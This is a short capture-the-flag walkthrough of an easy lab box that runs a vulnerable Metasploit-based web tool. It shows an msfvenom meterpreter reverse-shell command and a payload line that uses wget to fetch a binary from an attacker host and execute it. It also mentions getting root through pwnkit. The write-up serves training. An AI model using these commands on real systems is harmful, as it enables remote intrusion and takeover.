- Easy rated box
- Webserver running Werkzeug on port 5000; the webserver is running an vulnerable version of Metasploit
Enumeration

I’ll start off by conducting an nmap scan to identify any open ports. Ports 22 and 5000 are open.
Upon visiting the site, I notice a lot of Metasploit utilities are being used.

A quick Google search doesn’t reveal any vulnerabilities for the version of Werkzeug httpd, however I decided to look for vulnerabiltiies related to Metasploit (tools like this have vulnerabilities too after all, despite it being proprietary owned by Rapid 7).
I did a quick searchsploit (although maybe I could have used the built-in searchsploit utility in the site).


It seems that there is a vulnerability to a version of Metasploit, I quickly downloaded the script and modify it to execute wget and invoke the meterpreter payload I created using msfvenom. A bit ironic using Metasploit to hack a Metasploit-vulnerable site.
searchsploit -m 49491

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=<ip-addr> lport=<port> -f elf > shell.elf
# Modify the payload variable in the script
payload = 'wget http://<ip-addr>/shell.elf;chmod +x shell.elf;./shell.elf'
Exploitation

Once I have the my payload I start up a python webserver using the built in http.server utility and started a multi/handler listener.
On the site, I’ll set the payload to Android and set the lhost to 127.0.0.1 and upload the malicious .apk created and voila I have a meterpreter shell.
Post-Exploitation

Upon system enumeration, I could not find any sudo privileges, SUID binaries, or any interesting files. I decided to use the local_exploit_suggester module on Metasploit and the first result that comes out is pwnkit
I executed the pwnkit module and got root.
I guess I am a script kiddie after all haha!
